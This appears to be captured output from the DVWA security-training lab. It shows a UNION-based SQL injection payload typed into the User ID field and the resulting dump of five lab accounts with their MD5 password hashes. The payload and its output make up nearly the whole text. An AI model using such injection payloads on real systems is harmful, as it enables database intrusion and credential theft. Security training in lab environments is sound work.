 User ID:
Submit
ID: 1 and 1=2 union select concat(user_id,0x3a,user),password from dvwa.users
First name: 1:admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 and 1=2 union select concat(user_id,0x3a,user),password from dvwa.users
First name: 2:gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 and 1=2 union select concat(user_id,0x3a,user),password from dvwa.users
First name: 3:1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 and 1=2 union select concat(user_id,0x3a,user),password from dvwa.users
First name: 4:pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 and 1=2 union select concat(user_id,0x3a,user),password from dvwa.users
First name: 5:smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99